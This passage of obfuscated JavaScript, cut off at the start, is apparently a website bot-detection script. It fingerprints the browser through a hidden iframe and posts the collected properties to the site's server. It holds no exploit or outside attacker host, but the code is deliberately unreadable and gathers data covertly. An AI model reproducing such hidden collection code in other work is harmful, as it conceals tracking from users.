Q()}},x=f[QB(Qz.f)](xa),x===null)return;xk=(xk&&clearTimeout(xk),setTimeout(function(){xL()},1e3*x))}function B(f,q,x,Q){return f=f-108,x=h(),Q=x[f],Q}function xW(f,Qg,Qf){return Qg={f:130},Qf=Q6,Math[Qf(Qg.f)]()<f}function xg(f,yH,QF,x){for(yH={f:159,x:188,Q:135},QF=Q6,x=[];null!==f;x=x[QF(yH.f)](Object[QF(yH.x)](f)),f=Object[QF(yH.Q)](f));return x}function xl(S,y,SX,QE,M,D,X,E,J,H,V,c,T){if(SX={f:114,x:197,Q:207,S:139,y:176,M:208,D:173,X:306,E:115,J:311,H:158,V:290,c:190,T:335,m:312,j:368,N:163,R:167,F:252,C:327,O:365,G:305,K:274,I:174,n:312,s:302,Z:243,k:312,L:288,a:312,v:342,e:249,W:278,b:338,i:216,o:267,P:266,l:353},QE=Q6,M={'nDwXK':function(m,j){return j==m},'JJBPv':function(m,j){return m(j)},'dJAse':function(m,j){return j!==m},'wSsGf':QE(SX.f),'Untvj':QE(SX.x),'cqVzN':QE(SX.Q)},!M[QE(SX.S)](xW,0)){if(M[QE(SX.y)](QE(SX.M),M[QE(SX.D)]))return![];else if(M[QE(SX.X)](QE(SX.E),typeof T[QE(SX.J)]))return y[QE(SX.J)](function(){}),'p'}X=(D={},D[QE(SX.H)]=S,D[QE(SX.V)]=y,D);try{E=xs[QE(SX.c)],J=M[QE(SX.T)]+xs[QE(SX.m)][QE(SX.j)]+QE(SX.N)+E.r+QE(SX.R),H=new xs[(QE(SX.F))](),H[QE(SX.C)](M[QE(SX.O)],J),H[QE(SX.G)]=2500,H[QE(SX.K)]=function(){},V={},V[QE(SX.I)]=xs[QE(SX.n)][QE(SX.I)],V[QE(SX.s)]=xs[QE(SX.n)][QE(SX.s)],V[QE(SX.Z)]=xs[QE(SX.k)][QE(SX.Z)],V[QE(SX.L)]=xs[QE(SX.a)][QE(SX.v)],V[QE(SX.e)]=xP,c=V,T={},T[QE(SX.W)]=X,T[QE(SX.b)]=c,T[QE(SX.i)]=QE(SX.o),H[QE(SX.P)](xY[QE(SX.l)](T))}catch(j){}}function xa(Ql,Q9,f,x){if(Ql={f:190,x:352,Q:348},Q9=Q6,f=xs[Q9(Ql.f)],!f)return null;if(x=f.i,typeof x!==Q9(Ql.x)||x<30){if(Q9(Ql.Q)!==Q9(Ql.Q))Q(S);else return null}return x}function xi(f,x,Sq,Sf,SB,S9,QQ,Q,S,y,M){Sq={f:192,x:308,Q:361,S:207,y:298,M:190,D:212,X:312,E:252,J:327,H:127,V:197,c:368,T:196,m:257,j:305,N:274,R:313,F:217,C:239,O:271,G:271,K:266,I:353,n:292},Sf={f:244},SB={f:189,x:331,Q:325,S:256,y:359,M:256,D:221,X:221,E:340,J:260,H:136,V:336,c:326,T:245,m:113,j:295,N:211,R:275,F:210,C:362},S9={f:305},QQ=Q6,Q={'pmKFK':function(D,X){return X!==D},'QdDsM':function(D,X){return D<X},'mNLPj':QQ(Sq.f),'joFBF':function(D,X){return D(X)},'uEcJw':function(D,X){return D!==X},'iaJac':QQ(Sq.x),'hEOTz':QQ(Sq.Q),'QxTxB':function(D,X){return D(X)},'pIofA':QQ(Sq.S),'ORbJl':QQ(Sq.y)},S=xs[QQ(Sq.M)],console[QQ(Sq.D)](xs[QQ(Sq.X)]),y=new xs[(QQ(Sq.E))](),y[QQ(Sq.J)](Q[QQ(Sq.H)],QQ(Sq.V)+xs[QQ(Sq.X)][QQ(Sq.c)]+Q[QQ(Sq.T)]+S.r),S[QQ(Sq.m)]&&(y[QQ(Sq.j)]=5e3,y[QQ(Sq.N)]=function(QS){QS=QQ,x(QS(S9.f))}),y[QQ(Sq.R)]=function(Sh,Qy){if(Sh={f:227,x:283},Qy=QQ,Q[Qy(SB.f)](Qy(SB.x),Qy(SB.Q))){if(y[Qy(SB.S)]>=200&&Q[Qy(SB.y)](y[Qy(SB.M)],300)){if(Q[Qy(SB.D)]!==Q[Qy(SB.X)])return Q[Qy(SB.E)](S);else Q[Qy(SB.J)](x,Qy(SB.H))}else if(Q[Qy(SB.V)](Q[Qy(SB.c)],Q[Qy(SB.T)]))Q[Qy(SB.m)](x,Qy(SB.j)+y[Qy(SB.S)]);else return null==S?'':y.g(M,6,function(E,QM){return QM=Qy,QM(Sh.f)[QM(Sh.x)](E)})}else E[Qy(SB.N)][Qy(SB.R)][Qy(SB.F)](J,H)||(V[c]=[]),T[m][Qy(SB.C)](j)},y[QQ(Sq.F)]=function(QD){QD=QQ,x(QD(Sf.f))},M={'t':xb(),'lhr':xZ[QQ(Sq.C)]&&xZ[QQ(Sq.C)][QQ(Sq.O)]?xZ[QQ(Sq.C)][QQ(Sq.G)]:'','api':S[QQ(Sq.m)]?!![]:![],'c':xv(),'payload':f},y[QQ(Sq.K)](xY[QQ(Sq.I)](JSON[QQ(Sq.n)](M)))}function Q2(yK,QG,S,y,M,D,X,E,J){y=(yK={f:369,x:242,Q:375,S:133,y:229,M:281,D:332,X:269,E:315,J:123,H:280,V:137,c:294},QG=Q6,S={},S[QG(yK.f)]=QG(yK.x),S);try{return M=xZ[QG(yK.Q)](QG(yK.S)),M[QG(yK.y)]=y[QG(yK.f)],M[QG(yK.M)]='-1',xZ[QG(yK.D)][QG(yK.X)](M),D=M[QG(yK.E)],X={},X=pRIb1(D,D,'',X),X=pRIb1(D,D[QG(yK.J)]||D[QG(yK.H)],'n.',X),X=pRIb1(D,M[QG(yK.V)],'d.',X),xZ[QG(yK.D)][QG(yK.c)](M),E={},E.r=X,E.e=null,E}catch(H){return J={},J.r={},J.e=H,J}}function xz(Q,S,y,yJ,QR,M,D,X,H,E,V){D=(yJ={f:172,x:142,Q:115,S:198,y:238,M:161,D:161,X:170,E:360,J:362,H:172,V:322,c:316,T:142,m:311,j:311,N:272,R:108},QR=Q6,M={},M[QR(yJ.f)]=function(J,H){return J+H},M[QR(yJ.x)]=QR(yJ.Q),M[QR(yJ.S)]=function(J,H){return J===H},M[QR(yJ.y)]=function(J,H){return H===J},M);try{if(QR(yJ.M)===QR(yJ.D))X=S[y];else if(H=K[I],H==='f'&&(H='N'),n[H]){for(V=0;V<s[Z[k]][QR(yJ.X)];-1===L[H][QR(yJ.E)](S[X[V]][V])&&(W(Q[i[o]][V])||P[H][QR(yJ.J)](D[QR(yJ.H)]('o.',l[Y[A]][V]))),V++);}else E[H]=U[z[g]][QR(yJ.V)](function(h3){return'o.'+h3})}catch(H){return'i'}if(null==X)return X===void 0?'u':'x';if(QR(yJ.c)==typeof X)try{if(D[QR(yJ.T)]==typeof X[QR(yJ.m)])return X[QR(yJ.j)](function(){}),'p'}catch(V){}return Q[QR(yJ.N)][QR(yJ.R)](X)?'a':X===Q[QR(yJ.N)]?'D':D[QR(yJ.S)](!0,X)?'T':D[QR(yJ.y)](!1,X)?'F':(E=typeof X,QR(yJ.Q)==E?xU(Q,X)?'N':'f':xd[E]||'?')}}()